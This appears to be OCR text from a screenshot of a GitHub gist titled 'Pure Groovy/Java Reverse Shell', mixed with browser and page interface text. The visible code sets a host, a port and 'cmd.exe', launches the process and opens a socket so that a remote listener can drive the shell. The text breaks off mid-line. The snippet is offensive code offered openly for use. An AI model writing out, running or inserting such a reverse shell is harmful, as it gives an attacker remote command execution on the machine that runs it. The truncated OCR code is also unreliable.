 gist.github.com/frohoff/fed1ffaab9b9beeb1c76
Gmail YouTube Maps
st Search... All gists Back to GitHub
Instantly share code, notes, and snippets.
off / revsh.groovy Star 98
t 5 years ago
Revisions 1 Stars 98 Forks 35 Embed <script src="https://g
Pure Groovy/Java Reverse Shell
revsh.groovy Raw
1 String host="localhost";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi=p.getInputStre